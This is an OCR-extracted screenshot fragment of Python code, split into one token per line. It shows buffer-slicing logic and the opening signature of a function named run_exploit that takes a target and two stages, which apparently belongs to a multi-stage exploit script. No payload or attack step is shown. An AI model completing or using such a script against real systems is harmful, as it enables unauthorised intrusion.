
if
 offset_1 
!=
-
1
and
 offset_2 
!=
-
1
:
            data_in 
=
 data_in
[
offset_1
-
1
:
offset_2
+
1
]
elif
 offset_1 
!=
-
1
:
            data_in 
=
 data_in
[
offset_1
-
1
:
]
elif
 offset_2 
!=
-
1
:
            data_in 
=
data_in
[
:
offset_2
-
1
]
        data
.
append
(
data_in
)
return
 data

def
run_exploit
(
target
,
 stage_1
,
stage_2
,
 filename
,
 json
)
: